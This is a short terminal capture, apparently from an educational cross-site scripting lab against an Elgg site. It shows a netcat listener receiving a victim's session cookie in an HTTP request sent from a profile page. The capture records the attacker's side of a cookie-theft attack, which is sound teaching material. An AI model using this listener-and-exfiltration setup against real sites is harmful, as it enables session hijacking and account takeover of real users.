 /bin/bash
/bin/bash 80x24
[06/20/24]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 59996)
GET /?c=Elgg%3Dqkj39ik4qbmkd119t57ee7tri0 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive